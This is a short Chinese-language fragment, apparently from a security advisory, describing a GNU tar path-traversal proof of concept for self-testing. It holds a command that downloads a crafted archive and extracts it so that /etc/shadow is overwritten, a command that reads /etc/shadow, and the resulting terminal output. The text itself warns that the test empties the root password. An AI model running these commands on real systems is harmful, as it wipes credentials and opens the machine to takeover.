 漏洞发现者给出了示例 PoC，用户可用其自检。 (该方法会覆盖用户帐号密码，导致 root 用户密码为
空，建议使用实验环境测试或者采用方法二)
1 curl https://sintonen.fi/advisories/tar-poc.tar | tar xv etc/motd
2 cat etc/shadow
示例poc：
dawu@ubuntu:~$ curl /tar-poc.tar | tar xv etc/motd
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 10240 100 10240 0 0 284k 0 --:--:-- --:--:-- --:--:-- 294k
tar: Removing leading `etc/motd/../' from member names
etc/motd/../etc/shadow
dawu@ubuntu:~$